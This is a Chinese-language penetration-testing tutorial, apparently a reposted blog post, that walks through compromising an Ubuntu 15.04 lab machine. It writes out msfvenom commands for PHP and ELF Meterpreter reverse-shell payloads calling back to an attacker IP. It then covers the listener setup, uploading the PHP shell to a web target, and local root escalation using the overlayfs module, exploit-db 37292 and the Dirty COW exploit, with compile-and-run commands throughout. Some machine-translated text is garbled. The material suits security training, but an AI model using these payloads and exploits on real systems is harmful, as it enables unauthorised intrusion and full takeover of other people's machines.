117.网络安全渗透测试—[权限提升篇15]—[Ubuntu15.04 Metasploit提权]

- Linux Metasploit特权

- 1、Metasploit 简介:

- 2.Linux Metasploit特权:

- (1)kali生成攻击负荷:

- (2)攻击端监听:

- 通过shellx.php恢复壳:

- 3.调用特权模块:

- (1)Overlayfs_priv_esc

- (二)进一步寻找检索权限模块:发现脏牛的检索权限

- (3)检验脏牛配额:CEV-2016-5195

- 4. 附录: right EXP 提取 方法

最后更新:2022-07-09 22:04:13 手机定位技术交流文章

我想,无论你学习安全还是工作安全,都有一点激情和使命感!!

文章目录

Linux Metasploit特权

1、Metasploit 简介:

Metasploit这是一个开放源代码的安全漏洞检测工具,它可以帮助安全及资讯科技专业人士识别安全问题,减轻脆弱性核查的措施,并管理专家指导的安全评估,提供真实安全风险信息。这些特点包括智能开发,代码审计,网页应用扫描,社会工程。团队合作,在Metasploit和综合报告提出了他们的发现。

2.Linux Metasploit特权:

(1)kali生成攻击负荷:

php马:msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.97.130 LPORT=12345 -f raw > shellx.php

elf马:msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.97.130 LPORT=12345 -f elf > 64.elf



(2)攻击端监听:

#msfconsole,打开Metaploit konsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.97.130

set lport 12345

exploit

通过shellx.php恢复壳:



如下图所示,我们首先将shellx.php攻击负载上传到目标:



如图所示: 然后进入上传的ww.Moontester.com/upload/01ca162393400776ce0b19cc08da8a61shellx.php,触发反壳:



如下图所示: 从而获得一个会议:

3.调用特权模块:

(1)Overlayfs_priv_esc

getuid#查看当前用户

shell#使用终端





sysinfo#获取靶机系统信息



run post/multi/recon/local_exploit_suggester#获取提权建议



background#悬挂会议



search 3.19#搜索内核是3.Exp of 19





info exploit/linux/local/overlayfs_priv_esc#查看你刚找到的exp的详细信息



use exploit/linux/local/overlayfs_priv_esc#进入该提权模块

options#查看模块需要设置的选项



set session 1

set lhost 192.168.97.130

set lport 12345

run





(二)进一步寻找检索权限模块:发现脏牛的检索权限

方法一:search ubuntu#搜索Ubuntu的本地特权模块

方法二:https://www.exploit-db.com/exploits/37292#通过 exploit-db检索

exp是overlayfs_priv_esc特权模块。

python -c 'import pty; pty.spawn("/bin/bash")'# 从而将计量器转换为一个交互式壳



gcc 37292.c -o exp

chmod +x exp

./exp



方法三:上传linux-exploit-suggester.sh脚本,进行扫描

第一步:上传linux-exploit-suggester.sh到靶机的/tmp目录下,赋予执行权限,然后执行该脚本进行扫描可利用漏洞。



第二步:执行该脚本

cd /tmp

ls

chmod +x linux-exploit-suggester.sh

./linux-exploit-suggester.sh

以下是扫描的结果:



(3)检验脏牛配额:CEV-2016-5195



步骤一:将40616.c上传到目标机器的/tmp目录中



步骤2:编译40616.c,然后分配,执行,如果成功,获取根

gcc -o 40616 40616.c -pthread

chmod +x 40616

./40616

whoami

4. 附录: right EXP 提取 方法

| 在计量器下 | 在元部署下 | 利用脚本 |

|---|---|---|

| run post/multi/recon/local_exploit_suggester | search 关键字【比如:search 3.19】 | .Linux Exploit Suggester.sh 还有Windows版本。 |

本文由 在线网速测试 整理编辑,转载请注明出处。